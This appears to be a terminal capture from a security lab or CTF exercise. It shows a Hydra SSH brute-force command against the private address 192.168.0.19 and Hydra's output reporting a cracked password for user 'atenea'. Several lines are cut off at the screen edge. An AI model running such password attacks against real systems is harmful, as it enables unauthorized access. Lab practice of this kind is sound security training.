 ┌──(root㉿kali)-[/home/kali/Desktop/192.168.0.19]
└─# hydra -l atenea -P password.txt ssh://192.168.0.19 -t50
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do
ese *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-
[WARNING] Many SSH configurations limit the number of parallel tasks
[DATA] max 50 tasks per 1 server, overall 50 tasks, 560 login tries
[DATA] attacking ssh://192.168.0.19:22/
[STATUS] 353.00 tries/min, 353 tries in 00:01h, 225 to do in 00:01h,
[22][ssh] host: 192.168.0.19   login: atenea   password: sys8423hmv
1 of 1 target successfully completed, 1 valid password found